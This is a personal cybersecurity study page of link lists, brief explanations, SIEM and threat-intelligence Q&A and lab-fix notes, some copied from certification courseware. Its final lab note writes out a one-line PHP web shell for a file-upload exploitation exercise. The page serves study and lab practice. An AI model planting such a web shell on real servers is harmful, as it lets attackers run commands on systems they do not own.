This page by David Papkin has information on security. All hacking information is for penetration testing and educational purposes only. Please make sure you have signed letter of authorization before doing penetration testing.
Application Vulnerabilities
TOCTOU(Time-of-check to time-of-use) – a check is performed on a resource (e.g., file exists, user has permission), but the resource’s state can change between the check and when the resource is actually used.
Race condition – A race condition occurs when the timing of events in a computer program affects its outcome, leading to unpredictable or incorrect results. It’s essentially a bug where multiple parts of the code try to access or modify the same resource (like a variable or file) at the same time, and the order in which they do so matters.
Authentication
OpenID – single sign-on for consumers
SAML – single sign-on for enterprise users
OAuth – API authorization between applications
LDAP vs Kerberos vs OAuth2 vs SAML vs RADIUS
The Difference Between SAML 2.0 and OAuth 2.0
SAML vs OAuth 2.0 vs OpenID Connect White Paper
FIDO – A FIDO U2F security key is a physical device that is used as a second factor for user authentication. U2F security keys are based on the original FIDO U2F specifications, which focused on adding a secure secondary factor to password/pin-based authentication
U2F – an open authentication standard that enables keychain devices, mobile phones and other devices to securely access any number of web-based services — instantly and with no drivers or client software needed. U2F was created by Google and Yubico, with contribution from NXP, and is today hosted by the open-authentication industry consortium FIDO Alliance. The technical specifications were launched in late 2014, including native support in Google Accounts and Chrome, and have since resulted in a thriving ecosystem of hardware, software and service providers.
CTAP (Client To Authenticator Protocol) – is a specification describing how an application (i.e. browser) and operating system establish communications with a compliant authentication device over USB, NFC or BLE communication mediums.
The specification is part of the FIDO2 project and W3C WebAuthN specification. The specification refers to two CTAP protocol versions.
Blockchain is a decentralized, distributed digital ledger that records transactions across many computers so that the record cannot be altered retroactively without altering all subsequent blocks and gaining consensus from the network
| Feature | Description |
|---|---|
| Block | A unit containing data (e.g., transactions), a timestamp, and a hash of the previous block |
| Chain | Blocks are linked chronologically using cryptographic hashes |
| Distributed | Copies of the blockchain are stored on multiple nodes (computers) |
| Decentralized | No central authority; trust is distributed among participants |
| Immutable | Once data is recorded and confirmed, it cannot be changed |
| Consensus | Network participants agree on the validity of transactions (e.g., via Proof of Work, Proof of Stake) |
Camera
Credential Guard
Protect derived domain credentials with Windows Defender Credential Guard
Securing Domain Controllers Against Attack
Securing Privileged Access
DevSecOps
https://www.redhat.com/en/topics/devops/what-is-devsecops
Encryption
Database Encryption
| Encryption Type | SQL Server | MySQL | PostgreSQL | Oracle DB |
|---|---|---|---|---|
| Transparent Data Encryption (TDE) | ✔️ Yes (Enterprise/Standard) | ✔️ Yes (Enterprise only) | ❌ Native TDE not built-in* | ✔️ Yes (Advanced Security Option) |
| Column-Level Encryption | ✔️ Yes (Always Encrypted) | ⚠️ Partial (via functions, manual) | ✔️ Yes (pgcrypto extension) | ✔️ Yes (DBMS_CRYPTO, manual use) |
| Application-Level Encryption | ✔️ Supported via app logic | ✔️ Supported | ✔️ Supported | ✔️ Supported |
| Field-Level Encryption | ✔️ (via Always Encrypted) | ⚠️ Manual implementation | ✔️ (via pgcrypto or custom logic) | ✔️ (via app or DBMS_CRYPTO) |
| Disk/File Encryption | ✔️ OS-based (BitLocker, EFS) | ✔️ OS-based (e.g., LUKS) | ✔️ OS-based (dm-crypt, eCryptfs) | ✔️ Oracle ACFS encryption or OS-level |
| End-to-End Encryption | ✔️ With Always Encrypted + TLS | ✔️ Requires application-layer TLS | ✔️ Requires application-layer TLS | ✔️ Advanced Security Option + app logic |
| TLS in Transit | ✔️ Supported | ✔️ Supported (SSL/TLS enabled) | ✔️ Supported | ✔️ Supported |
| Key Management Service (KMS) | ✔️ Azure Key Vault, HSMs | ✔️ Oracle Cloud KMS or plugin-based | ✔️ External KMS via plugins | ✔️ Oracle Key Vault, HSM, external KMS |
???? Key Management Techniques
-
Built-in DB key stores (e.g., Oracle Wallet, SQL Server Certificate Store)
-
External KMS (e.g., AWS KMS, Azure Key Vault, HashiCorp Vault)
-
HSMs (Hardware Security Modules)
Security Flaws in WPA3 Protocol Let Attackers Hack WiFi Password
What’s the Difference Between BitLocker and EFS (Encrypting File System) on Windows?
Understanding Application Layer Protocols (Informit)
Which layer of the OSI model do SSL and TLS belong to? (Cisco)
Where does SSL encryption take place?
What is the difference between DNS over TLS & DNS over HTTPS?
Forensics
Phishing – Email Header Analysis Cybersecurity Common sense
Email Header Analysis – Verify Received Email is Genuine or Spoofed
Email Fundamentals: How to Read Email Message Headers
Frameworks
COBIT (Control Objectives for Information and Related Technologies)
SABSA (Sherwood Applied Business Security Architecture)
ISO/IEC 27001 formally specifies an Information Security Management System (ISMS)
Gap Analysis
An Information Security Gap Analysis Report Contains:
-Requirements of the selected standard
-What controls are currently in place
-Information on whether existing controls and configurations can be adapted to the desired standard
-A list of resources to aid certification
-Time estimation of how long it will take to be compliant
-A cost estimate
-Expected challenges and management techniques
General
OSSIM is an open source security information and event management system
Network Security Toolkit (NST)
National Vulnerability Database
Physical Security and Why It Is Important
Microsoft Server Hardening: Windows Server 2012
Microsoft Security Hardening Tips and Recommendations
RSA Conference 2016 Top 10 Security Hardening Settings for Windows Servers and Active Directory
New Tricks For Defeating SSL In Practice
SecTools.Org: Top 125 Network Security Tools
IDPS
NIST Guide to Intrusion Detection and Preventions Systems
IPS sensors
Cisco IPS 4200 Series Sensors:
Cisco’s IPS 4200 Series represents a line of hardware-based IPS solutions. These devices are deployed within network infrastructures to analyze traffic patterns and enforce security policies. They operate in various modes, including inline (actively blocking threats) and promiscuous (monitoring without blocking), depending on the network’s security requirements.
Cisco Secure IDS is a network-based intrusion detection system that uses a signature database to trigger intrusion alarms. Cisco Secure IDS is composed of the following two major components:
- Sensor platform
- Director platform
Intrusion Detection: Cisco IDS Overview
RADIUS vs TACACS+
| RADIUS | TACACS+ | |
| Protocol and Port(s) Used | UDP: 1812 & 1813 -or- UDP: 1645 & 1646 |
TCP: 49 |
| Encryption | Encrypts only the Password Field | Encrypts the entire payload |
TACACS+ and RADIUS Comparison (Cisco)
Risk
- Step 1: Identify hazards. Examples of common hazards which can lead to musculoskeletal disorders (MSD) …
- Step 2: Assess the risk. …
- Step 3: Control the risk. …
- Step 4: Review risk control.
SCAP
Microsoft Security Compliance Manager (SCM)
Redhat Configuration Compliance Scanning
Software analysis
OWASP Source Code Analysis Tools
SQL Injections
Exploiting SQL Injection: a Hands-on Example
https://portswigger.net/web-security/sql-injection
SQL Injection Tutorial: Learn with Example
Standards
The National Institute of Standards and Technology
FEDERAL INFORMATION STANDARDS (FIPS)
ISO/IEC 27001 formally specifies an Information Security Management System (ISMS)
Payment Card Industry Data Security Standard (PCI DSS)
Sarbanes Oxley Act (SOX) and Compliance Requirements for Protecting Data-at-Rest
Berkely Information Security and Policy Best Practices & How-To Articles
Cisco Best Practices: Device Hardening and Recommendations


Threat Modelling
6 Threat Modeling Methodologies: Prioritize and Mitigate Threats
Threat Modeling: 12 Available Methods
Threat Modelling techniques
DREAD is part of a system for risk-assessing computer security threats previously used at Microsoft and although currently used by OpenStack and other corporations[citation needed] it was abandoned by its creators.[1] It provides a mnemonic for risk rating security threats using five categories. When a given threat is assessed using DREAD, each category is given a rating from 1 to 10.[3]The sum of all ratings for a given issue can be used to prioritize among different issues.
The categories are:
- Damage – how bad would an attack be?
- Reproducibility – how easy is it to reproduce the attack?
- Exploitability – how much work is it to launch the attack?
- Affected users – how many people will be impacted?
- Discoverability – how easy is it to discover the threat?
STRIDE Threat Modeling (Developer Focused)
STRIDE stands for Spoofing Tampering Repudiation Information Message Disclosure Denial of Service and Elevation of Privilege. Microsoft’s threat modeling methodology – commonly referred to as STRIDE – aligns with their Trustworthy Computing directive of January 2002.[4] The primary focus of that directive is to help ensure that Microsoft’s Windows software developers think about security during the design phase.
P.A.S.T.A. Threat Modeling (Attacker Focused)
The Process for Attack Simulation and Threat Analysis is a relatively new application threat modeling methodology.[3] PASTA threat modeling provides a seven-step process for risk analysis which is platform insensitive. The goal of the PASTA methodology is to align business objectives with technical requirements while taking into account business impact analysis and compliance requirements. The output provides threat management, enumeration, and scoring.
The Visual, Agile, and Simple Threat modeling (VAST) methodology was conceived after reviewing the shortcomings and implementation challenges inherent in the other threat modeling methodologies. The founding principle is that, in order to be effective, threat modeling must scale across the infrastructure and entire DevOps portfolio, integrate seamlessly into an Agile environment and provide actionable, accurate, and consistent outputs for developers, security teams, and senior executives alike.
Trike Threat Modeling (Acceptable Risk Focused)

TPM
What you always wanted to know about TPM
IS Standard and Frameworks

Utilities
Wireshark
Wireshark HTTPS (Has 9 learning Activities.Very good!))
https://wiki.wireshark.org/DisplayFilters
Understanding an Nmap Fingerprint
Healthcare ransomware attack: Prevention and backups are critical
Ten ways to stop a ransomware threat targeting healthcare data
How to Use SSH keys with Windows on Azure
Pen testing tools
Mastering Burpsuite David Bombal
metasploit unleashed – Free Online Ethical Hacking Course
Q & A
Q
Why use a SIEM solution?
A
The SIEM solution helps in correlating and analyzing security events and identifying unusual or suspicious activity on an organization’s IT infrastructure.
It is a security log management system that collects log files, security alerts, and security events into one centralized location, which enables security analysts and teams to efficiently analyze data.
Q
What are some SIEM log sources?
A
1. Firewall Logs – Firewall logs are a great source of detailed flow information. However, with many of the next generation firewalls, you also get rich data on application types, threats, malware, C2 and other similarly interesting things.
It’s important not to limit this data to just your perimeter firewalls. If you have firewalls between your user segment and your Data Center or even micro-segmentation inside the Data Center, send all of these logs to your SIEM. Where your end users are connecting is critical information from a threat analysis perspective. Internal visibility is key to looking for lateral movement.
2. Proxy/Web Filtering Logs – Your NG Firewall may already include this data, but if you use a separate Proxy or Web Filtering solution, these logs should absolutely be sent to your SIEM too. The IP, Domain, and URL information is naturally very important and can give you information on connections to known-bad locations. And if you can also capture the User-Agent string, then you should. This can give the threat hunter lots of insight into what might be happening. There are countless stories about finding major breaches and issues by monitoring the various user-agent strings in an environment and investigating the anomalous or uncommon ones you find.
3. Other Network Security Products – Some of these may already be covered with a next generation firewall, but you may have standalone systems in place. Logs from tools like Network IPS/IDS, Network DLP, Sandboxes, and even router NetFlow data are all rich intelligence sources for the SOC analyst.
4. Network Sensors – Many of our customers have network sensors that sit on TAP or SPAN ports and do Deep Packet Inspection on north/south as well as east/west traffic internally. These sensors will give deeper metadata around the traffic flows than a traditional NetFlow solution would. They can see things like SMB writes and deletes, HTTP header information and user-agent strings, and many other specifics. This additional detail is very interesting when looking for anomalous activity that could indicate things like lateral movement. These types of sensors can help you track down events that you wouldn’t have seen otherwise.
5. Windows Authentication and AD info – As we all know, users move around and often get new IPs. If this happens in the middle of a security event, it can be challenging trying to pick the trail back up and connect the dots. By tracking user authentication information, disparate record types across various IPs can be combined to paint a better picture of the entire activity around the event. In addition, tying a user to the events can help answer the questions around if this user should be accessing these resources. And it makes it easier to track that device down if needed for manual intervention or cleaning.
6. Endpoint Security Solutions – Endpoint information is helpful on multiple fronts:
- Data from Endpoint solutions can help enrich the existing alerts by giving you inventory data like the OS, logged-in user, AD memberships, resource utilization and so on. As an example, you may not need to investigate an Oracle, Linux, or other IPS alert further if the endpoint doesn’t run Oracle or isn’t Linux. This can be a real time saver.
- Alert data is also key info that should be sent to your SIEM. If the AV, endpoint firewall or other product alerted on something, it has often taken care of the initial threat; however, there may be additional threats still on the endpoint that weren’t caught with the current signatures or rules. It’s trivial for an attacker to modify existing malware to get by many of these protections. If anomalous activity is seen by another tool and there is a recent endpoint alert, this may be something you should investigate further versus closing out immediately.
7. Threat Intelligence – More and more, organizations are bringing threat intelligence into their SIEM solutions, which can help dramatically when investigating individual alerts. There are many free Threat Intelligence lists out there, so at a minimum bring a few of these data sources in. Even better would be subscribing to one of the many paid feeds out there. These paid feeds tend to be better maintained with better details and more accurate information. Threat Intel hits in your device logs could indicate malware that got past your endpoint solution or any number of other things that should be interesting to a SOC analyst.
https://www.sumologic.com/blog/blind-spots-in-your-siem/
Q
What is the purpose of Attack Simulation?
A
- Attack simulation helps a network defender recognize how the identified Indicator of Exposure (IoE) could become an exploit.
- Run virtual penetration testing to uncover cyberattack scenarios. It can be done by simulating an attack that exploits vulnerable areas.
- Breach and attack simulation (BAS) tools help run virtual penetration tests on the target organization
Q
What is Continual/Adaptive Security Strategy ?
A
Organizations should adopt adaptive security strategy, which involves implementing all the four network security approaches The adaptive security strategy consists of four security activities corresponding to each security approach
Q
What are the four security activities of Continual/Adaptive Security Strategy ?
A
- Protect This includes a set of prior countermeasures taken towards eliminating all the possible vulnerabilities of the network
- Detect This involves continuous monitoring of network and identifying abnormalities and their origins
- Respond – This involves a set of actions taken to contain, eradicate, mitigate, and recover from the impact of attacks on the network
- Predict – This involves identifying most likely attacks, targets, and methods prior to materialization of a potential attack
Q
What is the purpose of Threat Intelligence Feeds?
A
Threat intelligence feeds (TI feeds) feature a packaged collection of data taken from different sources related to potential or current threats in an organization. Most feeds concentrate on domains, malicious IP addresses, or botnet activity. These comprise actionable information and are implemented along with technical controls to prevent cyber-attacks.
Q
Where do Ti feeds obtain their sources?
A
Publicly available feeds
These feeds are easily available on the Internet (open source, social listing, OSINT, etc.). Freely available TI feeds include the following:
- SHODAN
- Threat Connect
- Virus Total
- AlienVaults Open Threat Exchange (OTX)
- Zeus Tracker
- The dark web
Commercial providers
An organization (e.g., government and commercial vendors) needs to purchase these feeds. The following are some TI commercial feed providers:
- Microsoft Cyber Trust Blog
- SecureWorks Blog
- Kaspersky Blog
Q
What are some Threat Intelligence Providers?
A
AlienVault.com
AlientVault Unified Security Management (USM) provides a complete defense solution to mid-market enterprises against the security threats through the following features: Unified, coordinated security monitoring Simple security event management and reporting Continuous threat intelligence Fast deployment Different security functions in a single console
Cyveillance is actively involved in the cyber intelligence industry and identifies risks for early prevention and mitigation by using its proprietary platform and human analysts. It provides unique feeds on threat actors that indicate an attacker’s intention.
EmergingThreats.net (Proofpoint.com)
Proofpoint provides protection and visibility for the greatest cybersecurity risk and compliance solutions to secure people on email, web, cloud, and social media. Its features include the following: Threat protection stops malware, credential phishing, etc.
AlienVault.com: Multiple sources including large honeynets that profile adversaries
Cyveilance.com: Unique feeds on threat actors with indications of criminal intent
EmergingThreats.net: A variety of feeds FireEye.com: Dynamic threat intelligence (DTI) service HackSurfer.com (SurfWatch): Insights tailored to businesses
InternetIdentity.com: Threat feeds from their big data solution ActiveTrust
RecordedFuture.com: Real-time threat intelligence from the web
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
Additional TI Feed Providers The following is an additional list of threat intelligence providers. AlienVault.com
AlientVault Unified Security Management (USM) provides a complete defense solution to mid-market enterprises against the security threats through the following features: Unified, coordinated security monitoring Simple security event management and reporting Continuous threat intelligence Fast deployment Different security functions in a single console
Cyveillance.com Cyveillance is actively involved in the cyber intelligence industry and identifies risks for early prevention and mitigation by using its proprietary platform and human analysts. It provides unique feeds on threat actors that indicate an attacker’s intention. EmergingThreats.net (Proofpoint.com) Proofpoint provides protection and visibility for the greatest cybersecurity risk and compliance solutions to secure people on email, web, cloud, and social media. Its features include the following: Threat protection stops malware, credential phishing, etc.
Page 2358 Certified Network Defender Copyright © by
All Rights Reserved. Reproduction is Strictly Prohibited. EC-Council
Symantec.com: Deep insight feeds on a variety of topics including reputation
Team-Cymru.com: Threat intelligence plus bogon lists ThreatStop.com: Blocking of botnets by IP reputation
ThreatStream.com: Multiple sources in an interoperable platform (a well-known team)
Verisigninc.com: iDefense feeds highly regarded by some key institutions
Q
Why creating a defense in depth is a good strategy when creating a secure IT environment?
A
Defense in Depth (DiD) refers to an information security approach in which a series of security mechanisms and controls are thoughtfully layered throughout a computer network to protect the confidentiality, integrity, and availability of the network and the data within. While no individual mitigation can stop all cyber threats, together they provide mitigations against a wide variety of threats while incorporating redundancy in the event one mechanism fails. When successful, this approach significantly bolsters network security against many attack vectors. An effective DiD strategy may include these (and other) security best practices, tools, and policies.
- Firewalls are software or hardware appliances that control network traffic through access or deny policies or rules. These rules include black or whitelisting IP addresses, MAC addresses, and ports. There are also application-specific firewalls, such as Web Application Firewalls (WAF) and secure email gateways that focus on detecting malicious activity directed at a particular application.
- Intrusion Prevention or Detection Systems (IDS/IPS) – an IDS sends an alert when malicious network traffic is detected (e.g., Albert Network Monitoring), whereas an IPS attempts to prevent and alert on identified malicious activity on the network or a user’s workstation. These solutions base recognition of attacks on signatures of known malicious network activity.
- Endpoint Detection and Response (EDR) software or agents reside on the client system (e.g. a user’s laptop or mobile phone) and provide antivirus protection, alert, detection, analysis, threat triage, and threat intelligence capabilities. These solutions run on rulesets (i.e. signatures or firewall rules) or heuristics (i.e. detection of anomalous or malicious behaviors).
- Network Segmentation is the practice of splitting a network into multiple sub-networks designed around business needs. For example, this often includes having sub-networks for executives, finance, operations, and human resources. Depending on the level of security required, these networks may not be able to communicate directly. Segmentation is often accomplished through the use of network switches or firewall rules.
- The Principle of Least Privilege requires policy and technical controls to only assign users, systems, and processes access to resources (networks, systems, and files) that are absolutely necessary to perform their assigned function.
- Strong Passwords are a critical authentication mechanism in information security. Modern password guidance involves using multifactor authentication for any account of value, using a phrase with multiple words, and not reusing passwords.
- Patch Management is the process of applying updates to an operating system, software, hardware, or plugin. Often, these patches address identified vulnerabilities that could allow CTAs unauthorized access to information systems or networks
Q
What are OWASP Top 10 Cloud Security Risks?
A
R1: Accountability & Data Risk
R2: User Identity Federation
R3: Regulatory Compliance
R4: Business Continuity & Resiliency
R5: User Privacy & Secondary Usage of Data
R6: Service & Data Integration
R7: Multi-tenancy & Physical Security
R8: Incidence Analysis & Forensics
R9: Infrastructure Security
R10: Non-production Environment Exposure
https://owasp.org/www-pdf-archive/Cloud-Top10-Security-Risks.pdf
Lab issues
11.1.1 Performing DNS Filtering
Automation of DNS Filtering
after step 3 , type the following command in the Terminal, otherwise step 4(curl 127.0.0.1/bad_DNS.feed_) will fail.
systemctl start nginx
15.1.2 Perform Penetration testing
Exploting file upload vulnerabilities
step 17 use this content instead in special.php
<?php system($_REQUEST[“cmd”]); ?>
End of Security page by David Mark Papkin